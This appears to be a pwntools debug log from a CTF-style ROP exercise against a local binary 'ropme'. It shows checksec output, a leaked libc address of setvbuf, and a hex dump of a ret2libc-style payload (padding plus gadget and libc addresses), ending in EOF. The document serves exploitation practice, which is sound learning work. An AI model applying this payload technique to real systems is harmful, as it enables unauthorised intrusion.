 Arch:       amd64-64-little
RELRO:      Partial RELRO
Stack:      Canary found
NX:         NX enabled
PIE:        PIE enabled
SHSTK:      Enabled
IBT:        Enabled
[+] Starting local process './ropme' argv=[b'./ropme'] : pid 1688
[DEBUG] Received 0x2a bytes:
b'The address of setvbuf :   0x7f33e17925f0\n'
[DEBUG] Sent 0x51 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  41 41 41 41  41 41 41 41  1a 10 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
00000030  a3 12 40 00  00 00 00 00  cd 1e 8c e1  33 7f 00 00  │··@·│····│····│3···│
00000040  a0 fb 75 e1  33 7f 00 00  50 43 75 e1  33 7f 00 00  │··u·│3···│PCu·│3···│
00000050  0a                                                  │·│
00000051
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$